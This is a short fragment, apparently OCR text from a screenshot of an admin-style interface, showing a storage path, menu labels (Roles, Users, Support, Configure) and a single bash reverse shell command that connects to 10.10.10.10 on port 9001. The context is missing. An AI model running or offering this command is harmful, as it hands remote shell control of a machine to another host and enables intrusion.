
Roles
Users
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1